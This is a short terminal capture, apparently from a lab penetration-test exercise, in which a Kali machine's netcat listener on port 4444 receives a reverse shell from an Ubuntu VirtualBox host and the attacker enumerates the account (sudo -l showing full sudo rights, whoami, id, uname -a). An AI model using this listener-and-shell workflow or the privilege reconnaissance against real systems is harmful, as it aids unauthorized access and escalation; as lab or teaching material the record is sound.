 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.10.40] from (UNKNOWN) [10.10.10.20] 41690
mich@mich-VirtualBox:~$ sudo -l
sudo -l
Matching Defaults entries for mich on mich-VirtualBox:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User mich may run the following commands on mich-VirtualBox:
    (ALL : ALL) ALL
mich@mich-VirtualBox:~$ whoami
whoami
mich
mich@mich-VirtualBox:~$ id
id
uid=1000(mich) gid=1000(mich) groups=1000(mich),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),133(lxd),134(sambashare),1002(editors)
mich@mich-VirtualBox:~$ uname -a
uname -a
Linux mich-VirtualBox 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:29:56 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux